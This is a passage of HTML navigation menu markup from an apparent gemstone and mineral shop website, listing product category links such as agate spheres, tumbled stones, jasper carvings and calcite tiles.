</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-skull.cfm">
>Yellow Jasper Skull
</a>
</li>
</ul>
</li><li id="mcat-48" data-ieswidget="8962">
<a href="cat_spheres.cfm">
Spheres
</a>
<ul class="list-unstyled">
<a href="cat_spheres.cfm">
Spheres
</a>
<li class="sub-nav">
<a href="cat_agate_spheres.cfm">
>Agate Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-spheres-interior-decoration.cfm">
>Amazonite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-spheres.cfm">
>Banded Amethyst Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-spheres.cfm">
>Blue Apatite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_spheres3.cfm">
>Blue Calcite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_spheres1.cfm">
>Carnelian Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_celestite_spheres.cfm">
>Celestite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_chestnut_jasper_spheres.cfm">
>Chestnut Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_spheres.cfm">
>Crocodile Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_polychrome_jasper_spheres.cfm">
>Desert Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_fire_quartz_spheres.cfm">
>Fire Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_hematite_spheres.cfm">
>Hematite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro.cfm">
>Indigo Gabbro Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_spheres.cfm">
>Labradorite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_orange_calcite_spheres3.cfm">
>Orange Calcite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_spheres1.cfm">
>Orbicular Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-spheres1.cfm">
>Petrified Wood Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_spheres2.cfm">
>Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-spheres.cfm">
>Rhodonite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_spheres1.cfm">
>Rose Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-ruby-tourmaline-spheres-collection.cfm">
>Ruby Tourmaline Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_spheres1.cfm">
>Septarian Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-spheres.cfm">
>Smoky Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_yellow_jasper_spheres.cfm">
>Yellow Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_feldspath_spheres2.cfm">
>Zebradorite Spheres
</a>
</li>
</ul>
</li><li id="mcat-83" data-ieswidget="8962">
<a href="cat-tumbled-stones.cfm">
Tumble Stones
</a>
<ul class="list-unstyled">
<a href="cat-tumbled-stones.cfm">
Tumble Stones
</a>
<li class="sub-nav">
<a href="cat-agate-tumbled-stones.cfm">
>Agate Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-tumbled.cfm">
>Amazonite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-tumbled-stones-wholesale.cfm">
>Amethyst Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-tumbled-stones.cfm">
>Blue Apatite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-tumbled-stones-wholesale.cfm">
>Carnelian Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-tumbled-stones-wholesale.cfm">
>Chestnut Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-tumbled-stones-wholesale.cfm">
>Crocodile Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat_crystal_quartz_tumbled_stones.cfm">
>Crystal Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-tumbled-stones-wholesale.cfm">
>Desert Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-tumbled-stones.cfm">
>Fire Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-tumbled.cfm">
>Girasol Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-green-opal-tumbled-stones.cfm">
>Green Opal Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-tumbled.cfm">
>Hematite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-tumbled-stones.cfm">
>Indigo Gabbro Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-tumbled-stones-wholesale.cfm">
>Labradorite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-lazulite-sodalite-tumbled-stones.cfm">
>Lazulite / Sodalite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-tumbled-stones-wholesale.cfm">
>Petrified Wood Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tumbled-stones-wholesale.cfm">
>Rhodonite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-tumbled-stones-wholesale.cfm">
>Rose Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-ruby-tourmaline-tumbled-stones-wholesale.cfm">
>Ruby Tourmaline Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-tumbled-stones-wholesale.cfm">
>Sea Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-tumbled-stones-wholesale.cfm">
>Septarian Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-tumbled-stones.cfm">
>Smoky Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-tumbled-stones-wholesale.cfm">
>Yellow Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-tumbled-stones.cfm">
>Zebradorite Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-86" data-ieswidget="8962">
<a href="cat-rough-for-tumbled-stones.cfm">
Rough for Tumbling
</a>
</li><li id="mcat-55" data-ieswidget="8962">
<a href="cat-agate-products.cfm">
Agate
</a>
<ul class="list-unstyled">
<a href="cat-agate-products.cfm">
Agate
</a>
<li class="sub-nav">
<a href="cat-agate-bear-eating-fish.cfm">
>Agate Bear Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-bookends.cfm">
>Agate Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-bottle-stoppers.cfm">
>Agate Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat_agate_bowls.cfm">
>Agate Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-business-card-holders.cfm">
>Agate Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-coasters.cfm">
>Agate Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-fetish-animals-carvings.cfm">
>Agate fetish animal carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-agate-gallets.cfm">
>Agate Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-heart-carvings.cfm">
>Agate Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-leaves-medium.cfm">
>Agate Leaves
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-massage-tools.cfm">
>Agate Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-oval-shapes.cfm">
>Agate Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-agate.cfm">
>Agate Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-plaques-flat-500g.cfm">
>Agate Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-rough-for-sale.cfm">
>Agate Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_agate_slices.cfm">
>Agate Slices
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-spheres.cfm">
>Agate Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-sunfish.cfm">
>Agate Sunfish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-table-top.cfm">
>Agate Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-banded-tumbled-stones.cfm">
>Agate Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat_banded_agate_tiles.cfm">
>Banded Agate Tiles
</a>
</li>
</ul>
</li><li id="mcat-49" data-ieswidget="8962">
<a href="cat-amazonite2.cfm">
Amazonite
</a>
<ul class="list-unstyled">
<a href="cat-amazonite2.cfm">
Amazonite
</a>
<li class="sub-nav">
<a href="cat-amazonite-rough-minerals.cfm">
>Amazonite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-spheres.cfm">
>Amazonite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-tumbled-gemstones.cfm">
>Amazonite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-free-forme-shape.cfm">
>Amazonite Free Form Shape
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_rough_on_base.cfm">
>Amazonite Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-bear-eating-fish.cfm">
>Amazonite Bear Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-bottle-stoppers.cfm">
>Amazonite Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-business-card-holders.cfm">
>Amazonite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-amawonite-curled-tail-dolph.cfm">
>Amazonite Curl Tail Dolphin Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_fetish_carving.cfm">
>Amazonite Fetish Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_gallets.cfm">
>Amazonite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-gem-gardens-fountains.cfm">
>Amazonite Gem Gardens® Fountains
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite.cfm">
>Amazonite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-massage.cfm">
>Amazonite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-palm-stones.cfm">
>Amazonite Palm Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-polished-one-face-pof.cfm">
>Amazonite Polished One Face (POF)
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-skull.cfm">
>Amazonite Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-table-top.cfm">
>Amazonite Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_tiles.cfm">
>Amazonite Tiles
</a>
</li>
</ul>
</li><li id="mcat-56" data-ieswidget="8962">
<a href="cat-amethyst1.cfm">
Amethyst
</a>
<ul class="list-unstyled">
<a href="cat-amethyst1.cfm">
Amethyst
</a>
<li class="sub-nav">
<a href="cat_amethyst_rough.cfm">
>Amethyst Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-gem-tumbled-stones-30-45mm.cfm">
>Amethyst Gem Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-tumbled-gemstone.cfm">
>Amethyst Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-polished-one-face.cfm">
>Amethyst Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-table-top.cfm">
>Amethyst Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst_tiles.cfm">
>Amethyst Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-bottle-stoppers.cfm">
>Amethyst Bottle Stoppers
</a>
</li>
</ul>
</li><li id="mcat-57" data-ieswidget="8962">
<a href="cat-apatite.cfm">
Apatite
</a>
<ul class="list-unstyled">
<a href="cat-apatite.cfm">
Apatite
</a>
<li class="sub-nav">
<a href="cat-apatite-tumbled-gemstones.cfm">
>Apatite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-block-rough.cfm">
>Apatite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-garden-decor.cfm">
>Apatite Tumbling Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-gem-rough.cfm">
>Blue Apatite Gem Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-spheres.cfm">
>Apatite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-gallets.cfm">
>Apatite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat_apatite_hearts1.cfm">
>Apatite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-massage.cfm">
>Apatite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-polished-one-face.cfm">
>Apatite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-fetish-carving.cfm">
>Apatite Fetish Animals
</a>
</li>
<li class="sub-nav">
<a href="cat-large-apatite-carvings.cfm">
>Large Apatite Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-bowls.cfm">
>Apatite Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-plates.cfm">
>Apatite Plates
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-jewelry-boxes.cfm">
>Apatite Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-rough-on-base1.cfm">
>Apatite Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-table-top.cfm">
>Apatite Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-bottle-stoppers.cfm">
>Apatite Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-business-card-holders.cfm">
>Blue Apatite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-neon-blue-apatite-tiles.cfm">
>Neon Blue Apatite Tiles
</a>
</li>
</ul>
</li><li id="mcat-71" data-ieswidget="8962">
<a href="cat-banded-amethyst.cfm">
Banded Amethyst
</a>
<ul class="list-unstyled">
<a href="cat-banded-amethyst.cfm">
Banded Amethyst
</a>
<li class="sub-nav">
<a href="cat-amethyst-banded-fetish-carvings.cfm">
>Amethyst Banded Fetish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-banded-hearts.cfm">
>Amethyst Banded Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst_banded_obelisks.cfm">
>Amethyst Banded Obelisks
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-banded-skull-carving.cfm">
>Amethyst Banded Skull Carving
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amehyst-oval-shapes.cfm">
>Banded Amehyst Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-bear-eating-fish.cfm">
>Banded Amethyst Bear Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-banded-bookends.cfm">
>Banded Amethyst Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-bottle-stoppers.cfm">
>Banded Amethyst Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-curl-tail-dolphins.cfm">
>Banded Amethyst Curl Tail Dolphins
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-gallets.cfm">
>Banded Amethyst Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-large-spheres.cfm">
>Banded Amethyst Spheres
</a>
</li>
</ul>
</li><li id="mcat-73" data-ieswidget="8962">
<a href="cat-blue-agate1.cfm">
Blue Agate
</a>
<ul class="list-unstyled">
<a href="cat-blue-agate1.cfm">
Blue Agate
</a>
<li class="sub-nav">
<a href="cat-blue-agate-bear-eating-fish-cavings.cfm">
>Blue Agate Bear Eating Fish Cavings
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-heart-carvings.cfm">
>Blue Agate Heart Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-jewellery-boxes.cfm">
>Blue Agate Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-blue-agate-massage-tools.cfm">
>Blue Agate Massage Tools
</a>
</li>
</ul>
</li><li id="mcat-10" data-ieswidget="8962">
<a href="cat-blue-calcite2.cfm">
Blue Calcite
</a>
<ul class="list-unstyled">
<a href="cat-blue-calcite2.cfm">
Blue Calcite
</a>
<li class="sub-nav">
<a href="cat-blue-calcite-rough.cfm">
>Blue Calcite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite.cfm">
>Blue Calcite Spheres & Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_gallets1.cfm">
>Blue Calcite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-hearts.cfm">
>Blue Calcite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-massage.cfm">
>Blue Calcite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_dolphins.cfm">
>Blue Calcite Dolphins
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-fetish-animals.cfm">
>Blue Calcite Fetish Animals
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-bears-eating-fish.cfm">
>Blue Calcite Bears Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-faces.cfm">
>Blue Calcite Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-business-card-holders1.cfm">
>Blue Calcite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-flames.cfm">
>Blue Calcite Flames
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-freeforms.cfm">
>Blue Calcite Freeforms
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-rough-on-base.cfm">
>Blue Calcite Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-skulls.cfm">
>Blue Calcite Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-table-top.cfm">
>Blue Calcite Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-tiles.cfm">
>Blue Calcite Tiles
</a>
</li>
</ul>
</li><li id="mcat-60" data-ieswidget="8962">
<a href="cat-blue-quartz.cfm">
Blue Quartz
</a>
<ul class="list-unstyled">
<a href="cat-blue-quartz.cfm">
Blue Quartz
</a>
<li class="sub-nav">
<a href="cat-blue-quartz-gemstone-coasters.cfm">
>Blue Quartz Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-fetish-carvings.cfm">
>Blue Quartz Fetish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-opal-fish-carvings.cfm">
>Blue Quartz Fish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-hearts.cfm">
>Blue Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-opal-bears.cfm">
>Blue Quartz Large Bears
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-massage-tools.cfm">
>Blue Quartz Massage Tools
</a>
</li>
</ul>
</li><li id="mcat-37" data-ieswidget="8962">
<a href="cat-carnelian.cfm">
Carnelian
</a>
<ul class="list-unstyled">
<a href="cat-carnelian.cfm">
Carnelian
</a>
<li class="sub-nav">
<a href="cat_carnelian_spheres.cfm">
>Carnelian Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-carnelian-eggs.cfm">
>Carnelian Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_hearts.cfm">
>Carnelian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-bottle-stoppers.cfm">
>Carnelian Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-cabochons.cfm">
>Carnelian Cabochons
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-faces.cfm">
>Carnelian Faces
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_fetish_carving.cfm">
>Carnelian Fetish Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-carnelian-gallets.cfm">
>Carnelian Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-gemstone-hearts.cfm">
>Carnelian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-carnelian-jewelry-boxes.cfm">
>Carnelian Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-massage.cfm">
>Carnelian Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-oval-shapes.cfm">
>Carnelian Palm Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-polished-one-face.cfm">
>Carnelian Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-agate-rough.cfm">
>Carnelian Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_rough_on_base.cfm">
>Carnelian Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_sinks.cfm">
>Carnelian Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_skulls.cfm">
>Carnelian Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-table-top.cfm">
>Carnelian Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_tiles_40_x_40_cm.cfm">
>Carnelian Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-tumbled-stones.cfm">
>Carnelian Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-5" data-ieswidget="8962">
<a href="cat-celestite.cfm">
Celestite
</a>
<ul class="list-unstyled">
<a href="cat-celestite.cfm">
Celestite
</a>
<li class="sub-nav">
<a href="cat_celestite_druze.cfm">
>Celestite Druze
</a>
</li>
<li class="sub-nav">
<a href="cat_celestite_geodes.cfm">
>Celestite Geodes
</a>
</li>
<li class="sub-nav">
<a href="cat_celestite_eggs.cfm">
>Celestite Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-celestite-spheres.cfm">
>Celestite Spheres
</a>
</li>
</ul>
</li><li id="mcat-54" data-ieswidget="8962">
<a href="cat-chestnut-red-jasper.cfm">
Chestnut (Red) Jasper
</a>
<ul class="list-unstyled">
<a href="cat-chestnut-red-jasper.cfm">
Chestnut (Red) Jasper
</a>
<li class="sub-nav">
<a href="cat-red-jasper-bottle-stoppers.cfm">
>Red Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-bowls-red-jasper.cfm">
>Red Jasper Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-business-card-holders.cfm">
>Red Jasper Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-faces-red-jasper.cfm">
>Red Jasper Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-coasters.cfm">
>Red Jasper Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-gallets-red-jasper.cfm">
>Red Jasper Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-hearts-red-jasper.cfm">
>Red Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-letter-opener-red-jasper.cfm">
>Red Jasper Letter Openers
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-massage-tools.cfm">
>Red Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-red-jasper-oval-shapes.cfm">
>Red Jasper Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-red-jasper-plates.cfm">
>Red Jasper Plates
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-polished-one-face.cfm">
>Red Jasper Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-rough.cfm">
>Red Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-rough-on-base.cfm">
>Red Jasper Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-spheres.cfm">
>Red Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-table-top.cfm">
>Red Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-tiles.cfm">
>Red Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-red-jasper-tumbled-stones.cfm">
>Red Jasper Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-63" data-ieswidget="8962">
<a href="cat-chrysocolla1.cfm">
Chrysocolla
</a>
<ul class="list-unstyled">
<a href="cat-chrysocolla1.cfm">
Chrysocolla
</a>
<li class="sub-nav">
<a href="cat-chrysocolla-block-rough.cfm">
>Chrysocolla Block Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-table-top.cfm">
>Chrysocolla Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-gemstone-tiles.cfm">
>Chrysocolla Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-tumbling-rough-gem-decor-rough1.cfm">
>Chrysocolla Tumbling Rough - Gem Decor Rough
</a>
</li>
</ul>
</li><li id="mcat-53" data-ieswidget="8962">
<a href="cat-crocodile-jasper-kambaba-jasper.cfm">
Crocodile Jasper
</a>
<ul class="list-unstyled">
<a href="cat-crocodile-jasper-kambaba-jasper.cfm">
Crocodile Jasper
</a>
<li class="sub-nav">
<a href="cat_crocodile_jasper_rough.cfm">
>Crocodile Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-spheres.cfm">
>Crocodile Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-hearts.cfm">
>Crocodile Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_massage_tools_handheld_design.cfm">
>Crocodile Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-polished-one-face.cfm">
>Crocodile Jasper Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-fetish-carvings.cfm">
>Crocodile Jasper Fetish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_bowls.cfm">
>Crocodile Jasper Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-fish-carvings.cfm">
>Crocodile Jasper Fish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-bears.cfm">
>Crocodile Jasper Large Bears
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-large-jewelry-boxes.cfm">
>Crocodile Jasper Large Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-leaves.cfm">
>Crocodile Jasper Leaves
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-skull.cfm">
>Crocodile Jasper Skull Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-bookends-luxury-interior-decoration.cfm">
>Crocodile Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-bottle-stoppers.cfm">
>Crocodile Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-oval-shapes.cfm">
>Crocodile Jasper Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper2.cfm">
>Crocodile Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_tiles.cfm">
>Crocodile Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-tumbled-stones1.cfm">
>Crocodile Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_vessel_sinks.cfm">
>Crocodile Jasper Vessel Sinks
</a>
</li>
</ul>
</li><li id="mcat-33" data-ieswidget="8962">
<a href="cat-desert-jasper-polychrome-jasper.cfm">
Desert Jasper
</a>
<ul class="list-unstyled">
<a href="cat-desert-jasper-polychrome-jasper.cfm">
Desert Jasper
</a>
<li class="sub-nav">
<a href="cat-desert-jasper-fetish-carving.cfm">
>Desert Jasper Bear Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-jasper-bookends.cfm">
>Desert Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-bottle-stoppers.cfm">
>Desert Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-coasters.cfm">
>Desert Jasper Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-dolphin.cfm">
>Desert Jasper Dolphin
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-faces.cfm">
>Desert Jasper Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-fish-carvings.cfm">
>Desert Jasper Fish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-free-forms.cfm">
>Desert Jasper Free Forms
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_gallets2.cfm">
>Desert Jasper Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-jasper-hearts.cfm">
>Desert Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_jewelry_products.cfm">
>Desert Jasper jewelry products
</a>
